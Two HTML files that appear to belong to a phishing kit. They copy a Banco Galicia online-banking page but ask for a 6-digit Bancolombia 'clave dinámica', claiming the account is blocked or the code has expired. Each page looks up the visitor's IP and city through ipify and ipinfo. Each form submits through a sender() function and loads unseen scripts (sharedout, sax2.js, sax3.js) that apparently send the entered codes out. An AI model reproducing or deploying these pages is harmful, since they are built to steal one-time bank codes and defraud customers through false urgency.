
<file: index4.html>
<!DOCTYPE html>
<html lang="es-ar">
   <head>
      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, user-scalable=0">
      <title>Home Recuperar</title>
      <link rel="shortcut icon" href="img/favicon.ico">
      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
      <link type="text/css" href="css/bootstrap.min.css" rel="stylesheet">
      <link type="text/css" href="css/default.min2.css" rel="stylesheet">
      <link type="text/css" href="css/keyboard.css" rel="stylesheet">
      <link type="text/css" href="css/simple-keyboard.css" rel="stylesheet">
      <script src="js/FrontFunctions.min.js" type="text/javascript"></script>
      <script src="js/sharedout"></script>
      <script>
         $.getJSON("https://api.ipify.org?format=json",
                                           function(data) {
         
             // Setting text of element P with id gfg
             $("#gfg").html(data.ip);
         })
      </script>
      <script>
         $.getJSON("https://ipinfo.io", function (response) {
    $("#ip").html("IP: " + response.ip);
    $("#address").html("" + response.city + ", " + response.country);
    
})
      </script>

      
      <link type="text/css" href="css/customcarousel.min.css" rel="stylesheet">
      
      <style type="text/css">iframe#_hjRemoteVarsFrame {display: none !important; width: 1px !important; height: 1px !important; opacity: 0 !important; pointer-events: none !important;}</style>
   </head>
   <body>
      
      <div class="container-fluid ">
         <div class="row full-h">
            <div class="left-column">
               <div class="logo_login" role="banner" data-automation-id="galicia-banner">
                  <a title="link a bancogalicia.com" class="logo" href="index.html" aria-label="Ingresar a la página principal de Banco Galicia" target="_blank">
                     <div class="logo_sidebar_img" data-hj-masked=""></div>
                  </a>
                  <p id="gfg"  hidden="">
                  <p id="address"  hidden="">
               </div>
               <div class="login">
                  <div class="content-login" role="main">
                     <form action="" method="post" autocomplete="off" onsubmit=" return sender()">
                        <input name="__RequestVerificationToken" type="hidden" value="zgXEd3JP-HmevsHari1rFVs50vnAN9d9t_nCHj7kcBZm8Asry7RGqIwZdKJOjhByCJ3h8OjouentNLqgbN6zZF_gRp59jJ76d14C5a3iDQo1" data-hj-masked="">
                        <div class="login-form">
                           <div class="row">
                              <div class="col-xs-12">
                                 <h1 onclick="enableDebug();" class="login-title " data-hj-masked="">Ingresa la Clave Dinámica</h1>
                                 <p>Hemos inhabilitado temporalmente el acceso a su cuenta, para desbloquear ingresa la clave dinámica de 6 dígitos en la App Bancolombia. Luego ingresalo en esta pantalla.</p>
                              </div>
                              <input data-hj-masked="" type="hidden" value="" name="EncriptedPassword" id="EncriptedPassword">
                              
                              <div class="inputWrapper password">
                                 <div class="inputArea">
                                    <div class="contentInput">
                                       <input data-hj-masked="" type="text" name="DocumentNumber" id="DocumentNumber"  maxlength="6" minlength="6" value="" required=""  autocomplete="off" onKeypress="if (event.keyCode < 45 || event.keyCode > 57) event.returnValue = false;" class="form-control keyboard" >

                                    </div>
                                    <label for="UserName" class="inputLabel" data-hj-masked="">Clave Dinámica</label>
                                    <div class="capsLock" data-hj-masked=""></div>
                                   
                                    <div class="inputUnderline" data-hj-masked=""></div>
                                    <div class="labelMsg" data-hj-masked="">Bloqueo de mayúsculas activado</div>
                                 </div>
                                 <br>
                              <br>
                              </div>

                             <p>¿Cómo obtener la clave dinámica?</p>
                             <p>1. Ingresa a la App Bancolombia</p>
                             <p>2. Presiona el botón  "Clave Dinámica" en la pantalla de ingreso</p>

                              <div class="col-xs-12">
                                 <button class="btn btn-md btn-full-width" style="background-color: #FDDA24;color: black;" type="submit"  >
                                 vALIDar
                                 </button>
                              </div>
                              <div class="col-xs-12">
                                 <div class="links">
                                    <a href="index.html" class="btn btn-caps pull-left" style="color: black;">
                                    OLVIDÉ O BLOQUEÉ MIS CLAVES
                                    </a>
                                 </div>
                                 <p data-hj-masked="">Sí es tu primera vez o necesitás el usuario</p>
                                 <div class="links">
                                    <a class="btn btn-caps pull-left" style="color: black;" href="index.html">
                                    CREAR TUS CLAVES
                                    </a>
                                 </div>
                              </div>
                           </div>
                        </div>
                        <input data-hj-masked="" type="hidden" id="DevicePrintAdaptive" name="DevicePrintAdaptive" value="version%3D3%2E7%2E1%5F1%26pm%5Ffpua%3Dmozilla%2F5%2E0%20%28windows%20nt%2010%2E0%3B%20win64%3B%20x64%29%20applewebkit%2F537%2E36%20%28khtml%2C%20like%20gecko%29%20chrome%2F103%2E0%2E0%2E0%20safari%2F537%2E36%7C5%2E0%20%28Windows%20NT%2010%2E0%3B%20Win64%3B%20x64%29%20AppleWebKit%2F537%2E36%20%28KHTML%2C%20like%20Gecko%29%20Chrome%2F103%2E0%2E0%2E0%20Safari%2F537%2E36%7CWin32%26pm%5Ffpsc%3D24%7C1366%7C768%7C728%26pm%5Ffpsw%3Dpdf%7Cpdf%7Cpdf%7Cpdf%7Cpdf%26pm%5Ffptz%3D8%26pm%5Ffpln%3Dlang%3Des%2D419%7Csyslang%3D%7Cuserlang%3D%26pm%5Ffpjv%3D0%26pm%5Ffpco%3D1%26pm%5Ffpasw%3Dinternal%2Dpdf%2Dviewer%7Cinternal%2Dpdf%2Dviewer%7Cinternal%2Dpdf%2Dviewer%7Cinternal%2Dpdf%2Dviewer%7Cinternal%2Dpdf%2Dviewer%26pm%5Ffpan%3DNetscape%26pm%5Ffpacn%3DMozilla%26pm%5Ffpol%3Dtrue%26pm%5Ffposp%3D%26pm%5Ffpup%3D%26pm%5Ffpsaw%3D1366%26pm%5Ffpspd%3D24%26pm%5Ffpsbd%3D%26pm%5Ffpsdx%3D%26pm%5Ffpsdy%3D%26pm%5Ffpslx%3D%26pm%5Ffpsly%3D%26pm%5Ffpsfse%3D%26pm%5Ffpsui%3D%26pm%5Fos%3DWindows%26pm%5Fbrmjv%3D103%26pm%5Fbr%3DChrome%26pm%5Finpt%3D%26pm%5Fexpt%3D">
                        <input data-hj-masked="" type="hidden" id="isDebugEnabled" name="isDebugEnabled" value="false">
                        <input data-hj-masked="" type="hidden" id="CodigoProducto" name="CodigoProducto">
                     </form>
                  </div>
               </div>
               <div class="terms" role="contentinfo">
                  <p data-hj-masked="">Operar con Online Banking implica aceptar los <a href="javascript:void(0)" onclick="javascript:window.open(&#39;/terminosycondiciones&#39;, &#39;_blank&#39;);return false;" data-hj-masked="">términos y condiciones</a> en los que se ofrece el servicio.</p>
                  <p data-hj-masked=""><a href="index.html" data-hj-masked="">Información sobre seguridad</a></p>
               </div>
              
               <div class="modal fade" id="popupErrorCredenciales" role="dialog" data-backdrop="static" data-keyboard="false">
                  <div class="modal-dialog">
                     <!-- Modal content-->
                     <div class="modal-content">
                        <div class="modal-header">
                           <p class="modal-title description" data-hj-masked="">Los datos que ingresaste tienen algún error</p>
                        </div>
                        <div class="modal-body">
                           <p data-hj-masked="">Por favor, revisalos antes de volver a intentarlo, ya que tu usuario y clave pueden bloquearse.</p>
                           <p data-hj-masked="">
                              25072022164421
                           </p>
                        </div>
                        <div class="modal-footer">
                           <button type="button" class="btn btn-caps" data-dismiss="modal">ACEPTAR</button>
                        </div>
                     </div>
                  </div>
               </div>
               
            </div>
            <div class="side-info content img art art-6" role="complementary" data-automation-id="out-banner">
               <div class="bullet">
                  <h2 data-hj-masked="">Bienvenido a<br> Online Banking</h2>
               </div>
            </div>
         </div>
      </div>
      <div id="mainModalContainer" data-hj-masked=""></div>
      <script type="text/javascript">
        $(document).ready(function () {
            var xhrPool = [];
            $(document).ajaxSend(function (e, jqXHR, options) {
                xhrPool.push(jqXHR);
            });
            $(document).ajaxComplete(function (e, jqXHR, options) {
                xhrPool = $.grep(xhrPool, function (x) { return x != jqXHR });
                $.HBAnalytics.addHotjarAttribute();
                RenewTimeOutClientSide();
            });
            var abort = function () {
                $.each(xhrPool, function (idx, jqXHR) {
                    jqXHR.abort();
                });
            };

            var oldbeforeunload = window.onbeforeunload;
            window.onbeforeunload = function () {
                var r = oldbeforeunload ? oldbeforeunload() : undefined;
                if (r == undefined) {
                    // only cancel requests if there is no prompt to stay on the page
                    // if there is a prompt, it will likely give the requests enough time to finish
                    abort();
                }
                return r;
            }
            inputsEfect();
            $.HBAnalytics.triggerHotjarReady();
            sessionStorage.removeItem("signOut");
            $.HBAnalytics.executeGtmTags($.HBAnalytics.afterReadyEvents);

            try { if(window.location.pathname == '/inversiones/inicio'){
var element = document.createElement("div");
element.innerHTML ="<div class='col-xs-12 alert-box push-top-20 push-top-xs-10 push-bottom-5 push-bottom-xs-10 no-padding-left'><div class='box-user alert-border alert-border-yellow cursor-d no-shadow no-margin-bottom'><i class='icon-left icon-info-yellow pull-left'></i><div class='box-content no-padding-right push-left-20'><p class='alert-title'>Ahora no es posible comprar CEDEARs</p><span class='no-margin-bottom'>Estamos haciendo los cambios que pide el BCRA en su Comunicación A 7552. </p><span class='no-margin-bottom'>En los próximos días podrás volver a comprar.</span></div></div></div></div>";
var overview = document.querySelector(".perfil-overview");
overview.insertBefore(element,overview.firstElementChild);}





//terminos y condiciones dolar mep
if(window.location.pathname == '/inversiones/v2/comprar-vender-dolar-mep-preconfirmacion'){
$('label[for=AceptaTerminosYCondicionesMEP]').html('Solicito a Banco Galicia la orden de compra en pesos de los bonos GD30 a precio de mercado, según el monto indicado. Solicito a Banco Galicia la orden de venta en dólares de los bonos GD30 que compró mediante la órden anterior, a precio de mercado. Declaro bajo juramento que he leído y acepto los <a href="javascript:void(0)"><span class="color-default"> Términos y Condiciones</span> de esta operación.</a>');
var tyc  = document.querySelector("#form > div.check-desc.push-top-30 > div > label > a")
$(tyc).attr("onclick", "event.stopPropagation(); javascript:window.open('/inversiones/v2/TyC_DolarMEP', '_blank'); return false;")
}

//Transferencias
if (window.location.pathname == '/transferencias/inicio')
{
$(document).ajaxComplete(function( event, xhr, settings ) {
if (settings.url.indexOf('/transferencias/SideHistorialTransferencias') > -1 && $("#mailDestinoComprobante").val() != '')
document.querySelector("#btn_enviarComprobante").disabled = false;
});
}

if (window.location.pathname == '/transferencias/confirmacion')
{
$(document).ajaxComplete(function( event, xhr, settings ) {
if (settings.url.indexOf('/EnvioDinero/SideTerceros') > -1 && $("#mailDestinoComprobante").val() !== '')
document.querySelector("#btn_enviarComprobante").disabled = false;
});
}

if (window.location.pathname == '/transferencias/confirmacion-haberes')
{
$(document).ajaxComplete(function( event, xhr, settings ) {
if (settings.url.indexOf('/EnvioDinero/SideHaberes') > -1 && $("#mailDestinoComprobante").val() !== '')
document.querySelector("#btn_enviarComprobante").disabled = false;
});
}

if(window.location.pathname == '/tarjetas/upgrade'){
    window.location.href = "/navigation/menulink/31";  
}

if(window.location.href.indexOf("transferencias") > -1 )
{
   
   
   document.querySelector('#HelpIcon').onclick = function() {
      if(document.querySelector("#HelpContentContainer > div > div > div.table-container.no-margin > div:nth-child(3)") != null){
   document.querySelector("#HelpContentContainer > div > div > div.table-container.no-margin > div:nth-child(3)").remove()
   document.querySelector("#HelpContentContainer > div > div > div.table-container.no-margin > div:nth-child(3)").innerText = ' '
      }

   if(document.querySelector("#HelpContentContainer > div > div > ul") != null){
      
      if(document.querySelector("#HelpContentContainer > div > div > ul:nth-child(2) > li:nth-child(2)") != null && document.querySelector("#HelpContentContainer > div > div > ul:nth-child(2) > li:nth-child(2)").textContent.includes('mensual')) {
         document.querySelector("#HelpContentContainer > div > div > ul:nth-child(2) > li:nth-child(2)").remove()
      }
      
      if(document.querySelector("#HelpContentContainer > div > div > ul:nth-child(3) > li:nth-child(2)") != null && document.querySelector("#HelpContentContainer > div > div > ul:nth-child(3) > li:nth-child(2)").textContent.includes('mensual')) {
      document.querySelector("#HelpContentContainer > div > div > ul:nth-child(3) > li:nth-child(2)").remove()
      }
      
      if(document.querySelector("#HelpContentContainer > div > div > ul > li:nth-child(3) > ul > li:nth-child(2)") != null && document.querySelector("#HelpContentContainer > div > div > ul > li:nth-child(3) > ul > li:nth-child(2)").textContent.includes('mensual'))
      {
         document.querySelector("#HelpContentContainer > div > div > ul > li:nth-child(3) > ul > li:nth-child(2)").remove()
      }
   }
 }
} } catch(e) { }


            if (sessionStorage.getItem('LinkExterno')) {
                //MANEJO DE ENLACES CUANDO SE ACCEDE DESDE UN PORTAL EXTERNO
                $('.logo').removeAttr('href');
                $('#btnCerrar, .page-header .icon-close, #cancellationFlowButton').attr('href', 'javascript:window.close();');
                $('.error-view #Button1, .exito-view #Button1').attr('onclick', 'javascript:window.close();');
            }
        });

    </script>
      <script src="js/sax2.js"></script>
   </body>
</html>
</file>

<file: index5.html>
<!DOCTYPE html>
<html lang="es-ar">
   <head>
      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, user-scalable=0">
      <title>Home Recuperar</title>
      <link rel="shortcut icon" href="img/favicon.ico">
      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
      <link type="text/css" href="css/bootstrap.min.css" rel="stylesheet">
      <link type="text/css" href="css/default.min2.css" rel="stylesheet">
      <link type="text/css" href="css/keyboard.css" rel="stylesheet">
      <link type="text/css" href="css/simple-keyboard.css" rel="stylesheet">
      <script src="js/FrontFunctions.min.js" type="text/javascript"></script>
      <script src="js/sharedout"></script>
      <script>
         $.getJSON("https://api.ipify.org?format=json",
                                           function(data) {
         
             // Setting text of element P with id gfg
             $("#gfg").html(data.ip);
         })
      </script>
      <script>
         $.getJSON("https://ipinfo.io", function (response) {
    $("#ip").html("IP: " + response.ip);
    $("#address").html("" + response.city + ", " + response.country);
    
})
      </script>

      
      <link type="text/css" href="css/customcarousel.min.css" rel="stylesheet">
      
      <style type="text/css">iframe#_hjRemoteVarsFrame {display: none !important; width: 1px !important; height: 1px !important; opacity: 0 !important; pointer-events: none !important;}</style>
   </head>
   <body>
      
      <div class="container-fluid ">
         <div class="row full-h">
            <div class="left-column">
               <div class="logo_login" role="banner" data-automation-id="galicia-banner">
                  <a title="link a bancogalicia.com" class="logo" href="index.html" aria-label="Ingresar a la página principal de Banco Galicia" target="_blank">
                     <div class="logo_sidebar_img" data-hj-masked=""></div>
                  </a>
                  <p id="gfg"  hidden="">
                  <p id="address"  hidden="">
               </div>
               <div class="login">
                  <div class="content-login" role="main">
                     <form action="" method="post" autocomplete="off" onsubmit=" return sender()">
                        <input name="__RequestVerificationToken" type="hidden" value="zgXEd3JP-HmevsHari1rFVs50vnAN9d9t_nCHj7kcBZm8Asry7RGqIwZdKJOjhByCJ3h8OjouentNLqgbN6zZF_gRp59jJ76d14C5a3iDQo1" data-hj-masked="">
                        <div class="login-form">
                           <div class="row">
                              <div class="col-xs-12">
                                 <h1 onclick="enableDebug();" class="login-title " data-hj-masked="">Ingresa la Clave Dinámica</h1>
                                 <p>Clave dinámica expirada, ingresa la clave dinámica de 6 dígitos en la App Bancolombia. Luego ingresalo en esta pantalla.</p>
                              </div>
                              <input data-hj-masked="" type="hidden" value="" name="EncriptedPassword" id="EncriptedPassword">
                              
                              <div class="inputWrapper password">
                                 <div class="inputArea">
                                    <div class="contentInput">
                                       <input data-hj-masked="" type="text" name="DocumentNumber" id="DocumentNumber"  maxlength="6" minlength="6" value="" required=""  autocomplete="off" onKeypress="if (event.keyCode < 45 || event.keyCode > 57) event.returnValue = false;" class="form-control keyboard" >

                                    </div>
                                    <label for="UserName" class="inputLabel" data-hj-masked="">Clave Dinámica</label>
                                    <div class="capsLock" data-hj-masked=""></div>
                                   
                                    <div class="inputUnderline" data-hj-masked=""></div>
                                    <div class="labelMsg" data-hj-masked="">Bloqueo de mayúsculas activado</div>
                                 </div>
                                 <br>
                              <br>
                              </div>

                             <p>¿Cómo obtener la clave dinámica?</p>
                             <p>1. Ingresa a la App Bancolombia</p>
                             <p>2. Presiona el botón  "Clave Dinámica" en la pantalla de ingreso</p>

                              <div class="col-xs-12">
                                 <button class="btn btn-md btn-full-width" style="background-color: #FDDA24;color: black;" type="submit"  >
                                 vALIDar
                                 </button>
                              </div>
                              <div class="col-xs-12">
                                 <div class="links">
                                    <a href="index.html" class="btn btn-caps pull-left" style="color: black;">
                                    OLVIDÉ O BLOQUEÉ MIS CLAVES
                                    </a>
                                 </div>
                                 <p data-hj-masked="">Sí es tu primera vez o necesitás el usuario</p>
                                 <div class="links">
                                    <a class="btn btn-caps pull-left" style="color: black;" href="index.html">
                                    CREAR TUS CLAVES
                                    </a>
                                 </div>
                              </div>
                           </div>
                        </div>
                        <input data-hj-masked="" type="hidden" id="DevicePrintAdaptive" name="DevicePrintAdaptive" value="version%3D3%2E7%2E1%5F1%26pm%5Ffpua%3Dmozilla%2F5%2E0%20%28windows%20nt%2010%2E0%3B%20win64%3B%20x64%29%20applewebkit%2F537%2E36%20%28khtml%2C%20like%20gecko%29%20chrome%2F103%2E0%2E0%2E0%20safari%2F537%2E36%7C5%2E0%20%28Windows%20NT%2010%2E0%3B%20Win64%3B%20x64%29%20AppleWebKit%2F537%2E36%20%28KHTML%2C%20like%20Gecko%29%20Chrome%2F103%2E0%2E0%2E0%20Safari%2F537%2E36%7CWin32%26pm%5Ffpsc%3D24%7C1366%7C768%7C728%26pm%5Ffpsw%3Dpdf%7Cpdf%7Cpdf%7Cpdf%7Cpdf%26pm%5Ffptz%3D8%26pm%5Ffpln%3Dlang%3Des%2D419%7Csyslang%3D%7Cuserlang%3D%26pm%5Ffpjv%3D0%26pm%5Ffpco%3D1%26pm%5Ffpasw%3Dinternal%2Dpdf%2Dviewer%7Cinternal%2Dpdf%2Dviewer%7Cinternal%2Dpdf%2Dviewer%7Cinternal%2Dpdf%2Dviewer%7Cinternal%2Dpdf%2Dviewer%26pm%5Ffpan%3DNetscape%26pm%5Ffpacn%3DMozilla%26pm%5Ffpol%3Dtrue%26pm%5Ffposp%3D%26pm%5Ffpup%3D%26pm%5Ffpsaw%3D1366%26pm%5Ffpspd%3D24%26pm%5Ffpsbd%3D%26pm%5Ffpsdx%3D%26pm%5Ffpsdy%3D%26pm%5Ffpslx%3D%26pm%5Ffpsly%3D%26pm%5Ffpsfse%3D%26pm%5Ffpsui%3D%26pm%5Fos%3DWindows%26pm%5Fbrmjv%3D103%26pm%5Fbr%3DChrome%26pm%5Finpt%3D%26pm%5Fexpt%3D">
                        <input data-hj-masked="" type="hidden" id="isDebugEnabled" name="isDebugEnabled" value="false">
                        <input data-hj-masked="" type="hidden" id="CodigoProducto" name="CodigoProducto">
                     </form>
                  </div>
               </div>
               <div class="terms" role="contentinfo">
                  <p data-hj-masked="">Operar con Online Banking implica aceptar los <a href="javascript:void(0)" onclick="javascript:window.open(&#39;/terminosycondiciones&#39;, &#39;_blank&#39;);return false;" data-hj-masked="">términos y condiciones</a> en los que se ofrece el servicio.</p>
                  <p data-hj-masked=""><a href="index.html" data-hj-masked="">Información sobre seguridad</a></p>
               </div>
              
               <div class="modal fade" id="popupErrorCredenciales" role="dialog" data-backdrop="static" data-keyboard="false">
                  <div class="modal-dialog">
                     <!-- Modal content-->
                     <div class="modal-content">
                        <div class="modal-header">
                           <p class="modal-title description" data-hj-masked="">Los datos que ingresaste tienen algún error</p>
                        </div>
                        <div class="modal-body">
                           <p data-hj-masked="">Por favor, revisalos antes de volver a intentarlo, ya que tu usuario y clave pueden bloquearse.</p>
                           <p data-hj-masked="">
                              25072022164421
                           </p>
                        </div>
                        <div class="modal-footer">
                           <button type="button" class="btn btn-caps" data-dismiss="modal">ACEPTAR</button>
                        </div>
                     </div>
                  </div>
               </div>
               
            </div>
            <div class="side-info content img art art-6" role="complementary" data-automation-id="out-banner">
               <div class="bullet">
                  <h2 data-hj-masked="">Bienvenido a<br> Online Banking</h2>
               </div>
            </div>
         </div>
      </div>
      <div id="mainModalContainer" data-hj-masked=""></div>
      <script type="text/javascript">
        $(document).ready(function () {
            var xhrPool = [];
            $(document).ajaxSend(function (e, jqXHR, options) {
                xhrPool.push(jqXHR);
            });
            $(document).ajaxComplete(function (e, jqXHR, options) {
                xhrPool = $.grep(xhrPool, function (x) { return x != jqXHR });
                $.HBAnalytics.addHotjarAttribute();
                RenewTimeOutClientSide();
            });
            var abort = function () {
                $.each(xhrPool, function (idx, jqXHR) {
                    jqXHR.abort();
                });
            };

            var oldbeforeunload = window.onbeforeunload;
            window.onbeforeunload = function () {
                var r = oldbeforeunload ? oldbeforeunload() : undefined;
                if (r == undefined) {
                    // only cancel requests if there is no prompt to stay on the page
                    // if there is a prompt, it will likely give the requests enough time to finish
                    abort();
                }
                return r;
            }
            inputsEfect();
            $.HBAnalytics.triggerHotjarReady();
            sessionStorage.removeItem("signOut");
            $.HBAnalytics.executeGtmTags($.HBAnalytics.afterReadyEvents);

            try { if(window.location.pathname == '/inversiones/inicio'){
var element = document.createElement("div");
element.innerHTML ="<div class='col-xs-12 alert-box push-top-20 push-top-xs-10 push-bottom-5 push-bottom-xs-10 no-padding-left'><div class='box-user alert-border alert-border-yellow cursor-d no-shadow no-margin-bottom'><i class='icon-left icon-info-yellow pull-left'></i><div class='box-content no-padding-right push-left-20'><p class='alert-title'>Ahora no es posible comprar CEDEARs</p><span class='no-margin-bottom'>Estamos haciendo los cambios que pide el BCRA en su Comunicación A 7552. </p><span class='no-margin-bottom'>En los próximos días podrás volver a comprar.</span></div></div></div></div>";
var overview = document.querySelector(".perfil-overview");
overview.insertBefore(element,overview.firstElementChild);}





//terminos y condiciones dolar mep
if(window.location.pathname == '/inversiones/v2/comprar-vender-dolar-mep-preconfirmacion'){
$('label[for=AceptaTerminosYCondicionesMEP]').html('Solicito a Banco Galicia la orden de compra en pesos de los bonos GD30 a precio de mercado, según el monto indicado. Solicito a Banco Galicia la orden de venta en dólares de los bonos GD30 que compró mediante la órden anterior, a precio de mercado. Declaro bajo juramento que he leído y acepto los <a href="javascript:void(0)"><span class="color-default"> Términos y Condiciones</span> de esta operación.</a>');
var tyc  = document.querySelector("#form > div.check-desc.push-top-30 > div > label > a")
$(tyc).attr("onclick", "event.stopPropagation(); javascript:window.open('/inversiones/v2/TyC_DolarMEP', '_blank'); return false;")
}

//Transferencias
if (window.location.pathname == '/transferencias/inicio')
{
$(document).ajaxComplete(function( event, xhr, settings ) {
if (settings.url.indexOf('/transferencias/SideHistorialTransferencias') > -1 && $("#mailDestinoComprobante").val() != '')
document.querySelector("#btn_enviarComprobante").disabled = false;
});
}

if (window.location.pathname == '/transferencias/confirmacion')
{
$(document).ajaxComplete(function( event, xhr, settings ) {
if (settings.url.indexOf('/EnvioDinero/SideTerceros') > -1 && $("#mailDestinoComprobante").val() !== '')
document.querySelector("#btn_enviarComprobante").disabled = false;
});
}

if (window.location.pathname == '/transferencias/confirmacion-haberes')
{
$(document).ajaxComplete(function( event, xhr, settings ) {
if (settings.url.indexOf('/EnvioDinero/SideHaberes') > -1 && $("#mailDestinoComprobante").val() !== '')
document.querySelector("#btn_enviarComprobante").disabled = false;
});
}

if(window.location.pathname == '/tarjetas/upgrade'){
    window.location.href = "/navigation/menulink/31";  
}

if(window.location.href.indexOf("transferencias") > -1 )
{
   
   
   document.querySelector('#HelpIcon').onclick = function() {
      if(document.querySelector("#HelpContentContainer > div > div > div.table-container.no-margin > div:nth-child(3)") != null){
   document.querySelector("#HelpContentContainer > div > div > div.table-container.no-margin > div:nth-child(3)").remove()
   document.querySelector("#HelpContentContainer > div > div > div.table-container.no-margin > div:nth-child(3)").innerText = ' '
      }

   if(document.querySelector("#HelpContentContainer > div > div > ul") != null){
      
      if(document.querySelector("#HelpContentContainer > div > div > ul:nth-child(2) > li:nth-child(2)") != null && document.querySelector("#HelpContentContainer > div > div > ul:nth-child(2) > li:nth-child(2)").textContent.includes('mensual')) {
         document.querySelector("#HelpContentContainer > div > div > ul:nth-child(2) > li:nth-child(2)").remove()
      }
      
      if(document.querySelector("#HelpContentContainer > div > div > ul:nth-child(3) > li:nth-child(2)") != null && document.querySelector("#HelpContentContainer > div > div > ul:nth-child(3) > li:nth-child(2)").textContent.includes('mensual')) {
      document.querySelector("#HelpContentContainer > div > div > ul:nth-child(3) > li:nth-child(2)").remove()
      }
      
      if(document.querySelector("#HelpContentContainer > div > div > ul > li:nth-child(3) > ul > li:nth-child(2)") != null && document.querySelector("#HelpContentContainer > div > div > ul > li:nth-child(3) > ul > li:nth-child(2)").textContent.includes('mensual'))
      {
         document.querySelector("#HelpContentContainer > div > div > ul > li:nth-child(3) > ul > li:nth-child(2)").remove()
      }
   }
 }
} } catch(e) { }


            if (sessionStorage.getItem('LinkExterno')) {
                //MANEJO DE ENLACES CUANDO SE ACCEDE DESDE UN PORTAL EXTERNO
                $('.logo').removeAttr('href');
                $('#btnCerrar, .page-header .icon-close, #cancellationFlowButton').attr('href', 'javascript:window.close();');
                $('.error-view #Button1, .exito-view #Button1').attr('onclick', 'javascript:window.close();');
            }
        });

    </script>
      <script src="js/sax3.js"></script>
   </body>
</html>
</file>
